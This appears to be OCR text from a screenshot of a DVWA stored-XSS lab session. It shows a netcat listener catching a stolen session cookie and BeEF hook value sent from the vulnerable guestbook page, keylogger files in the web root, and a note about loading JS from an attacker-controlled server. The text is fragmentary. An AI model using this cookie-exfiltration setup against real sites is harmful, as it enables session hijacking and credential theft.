 root@maybe-bauble: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
DVWA index.nginx-debian.html keylogger.php
index.html keylogger.js keylog.txt
root@maybe-bauble:/var/www/html# gedit a.js
root@maybe-bauble:/var/www/html# nc -nvlp 88
listening on [any] 88 ...
^C
root@maybe-bauble:/var/www/html#
root@maybe-bauble:/var/www/html# ls
a.js index.html keylogger.js keylog.txt
DVWA index.nginx-debian.html keylogger.php
root@maybe-bauble:/var/www/html# gedit a.js
root@maybe-bauble:/var/www/html# nc -nvlp 88
listening on [any] 88 ...
connect to [10.252.201.241] from (UNKNOWN) [10.252.201.241] 44036
GET /cookies.php?cookie=security=low;%20PHPSESSID=8e08720dc358fe4b7979c75b773abdcf;%20BEEFHOOK=lvy8HaiAW
58jWTNFpUKyjRGOljcryOl94AVRUlsLYA5SOkBT4aSp5Gqw3dZHhup5fZ2Rd88plhVsbZlz HTTP/1.1
Host: 10.252.201.241:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.252.119.85/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Original request Edited request Response
Raw Headers Hex HTML Render
</div>
<br />
<div id="guestbook_comments">Name: test <br />
id="guestbook_comments">Name: 1123 <br />Message: 123
<br />Message: qssax <br /></div>
<br />
? < + > 123
2.测试加载攻击者控制的服务器中的js文件